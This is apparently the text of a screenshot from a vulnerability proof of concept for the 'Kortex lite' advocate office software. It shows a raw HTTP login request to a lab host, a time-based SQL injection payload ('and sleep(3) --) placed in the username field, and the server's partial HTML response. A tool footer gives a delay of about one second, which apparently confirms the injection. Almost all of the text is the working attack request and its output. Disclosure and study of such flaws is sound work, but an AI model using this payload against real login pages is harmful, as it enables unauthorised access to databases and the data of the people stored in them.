 POST /control/login.php HTTP/1.1
Host ? : 192.168.56.128:8080
Cache-Control: no-cache
Origin: http://192.168.56.128:8080
Cookie: PHPSESSID=c44ka87dik7dcvd007quilufp2
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------1199069480114683088346892146
Referer: http://192.168.56.128:8080/control/login.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
Priority: u=0, i
Pragma: no-cache
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Upgrade-Insecure-Requests: 1
Content-Length auto : 420
-----------------------------1199069480114683088346892146
Content-Disposition: form-data; name="username"
mayuri.infospace@gmail.com'and sleep(3) -- '
-----------------------------1199069480114683088346892146
Content-Disposition: form-data; name="password"
admin123
-----------------------------1199069480114683088346892146
Content-Disposition: form-data; name="login"
Login
-----------------------------1199069480114683088346892146--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 23 Sep 2024 09:06:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 6084
11
12 <!doctype html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8" />
16 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
17 <meta http-equiv="X-UA-Compatible" content="ie=edge" />
18 <meta name="description" content="" />
19 <meta name="author" content="Mayuri K Freelancer" />
20 <meta name="keywords" content="" />
21 <title>Kortex lite - Advocate office Software</title>
22 <!-- Fonts -->
23 <link rel="preconnect" href="https://fonts.googleapis.com" />
24 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
25 <link
26 href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&
display=swap"
27 rel="stylesheet"
28 />
29 <!-- End fonts -->
30 <!-- core:css -->
31 <link rel="stylesheet" href="../assets/vendors/core/core.css" />
32 <!-- endinject -->
33 <!-- Plugin css for this page -->
34 <!-- End plugin css for this page -->
35 <!-- inject:css -->
36 <link
37 rel="stylesheet"
38 href="../assets/fonts/feather-font/css/iconfont.css"
39 />
40 <link
41 rel="stylesheet"
42 href="../assets/vendors/flag-icon-css/css/flag-icon.min.css"
远端地址:192.168.56.128:8080; 响
应时间:1009ms; 总耗时:1012ms;
URL:http://192.168.56.128:8080/c
on...